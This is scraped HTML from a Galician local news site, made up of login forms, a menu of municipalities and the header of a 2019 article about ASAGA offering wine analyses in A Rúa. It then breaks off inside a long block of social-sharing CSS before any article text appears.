<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Registrarse</div><div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.valdeorrasdecerca.com/politica-de-privacidad/">Política de Privacidad</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Recuperación de contraseña</div><div class="td-login-panel-descr">Recupera tu contraseña</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña"></form><div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap "><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
<span class="td-visual-hidden">Valdeorrasdecerca</span>
</a></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
</a>
<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.valdeorrasdecerca.com/">
<img src="https://www.valdeorrasdecerca.com/wp-content/uploads/pruebas-2.png" alt=""  width="540" height="172"/>
</a></div><div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://www.valdeorrasdecerca.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class="td-crumb-container"></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-9299" class="post-9299 post type-post status-publish format-standard has-post-thumbnail category-noticias tag-asaga tag-vendimia tag-vino" itemscope itemtype="https://schema.org/Article"><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li></ul><header class="td-post-title"><h1 class="entry-title">ASAGA facilita las analíticas enológicas en A Rúa</h1><div class="td-module-meta-info"><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a><div class="td-author-line"> -</div></div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-17T11:17:22+00:00" >septiembre 17, 2019</time></span></div></header></div><div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg 